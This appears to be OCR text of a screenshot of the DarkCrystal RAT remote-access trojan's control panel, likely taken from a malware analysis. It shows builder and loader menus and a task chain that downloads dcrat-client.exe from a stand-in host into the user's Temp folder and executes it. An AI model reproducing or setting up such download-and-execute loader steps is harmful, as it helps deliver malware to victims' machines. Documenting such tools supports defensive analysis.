 DarkCrystal RAT
Users Builder Loader Tools Settings Statistics USER-ID Bug report Tasks Global Functions
Name Parameters
Download File http://arbitrary-host.com/dcrat-client.exe -> {SYSTEMDRIVE}/Users/{USERNAME}/AppData/Local/Temp/downloaded.exe
Execute File {SYSTEMDRIVE}/Users/{USERNAME}/AppData/Local/Temp/downloaded.exe
MessageBox Add a mushroom!
Add Action
Assembly protection
Enable
Select icon
Build
Online Offline Online: 0 Offline: 0 Total: 0 / 0 License time: 365 day(s)